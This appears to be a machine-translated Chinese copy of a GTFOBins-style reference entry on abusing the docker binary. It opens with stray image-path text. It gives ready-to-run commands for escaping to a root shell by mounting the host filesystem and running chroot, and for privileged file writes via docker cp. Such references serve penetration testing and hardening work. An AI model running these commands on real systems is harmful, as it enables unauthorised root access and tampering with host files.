 .. / 码头工人 Star 11,889
壳 文件写入 文件读取 SUID 须藤
这要求用户具有足够的权限来运行 docker，即属于 docker 组或成为 root 。
任何其他 Docker Linux 映像都应该可以工作，例如 debian 。
壳
它可以通过生成交互式系统 shell 来突破受限环境。
最终得到的是一个 root shell。
docker run -v /:/mnt --rm -it alpine chroot /mnt sh
文件写入
它将数据写入文件，它可用于执行特权写入或在受限文件系统之外写入文件。
通过将文件复制到临时容器并返回到主机上的目标位置来写入文件。
CONTAINER_ID="$(docker run -d alpine)" # or existing
TF=$(mktemp)
echo "DATA" > $TF
docker cp $TF $CONTAINER_ID:$TF
docker cp $CONTAINER_ID:$TF file_to_write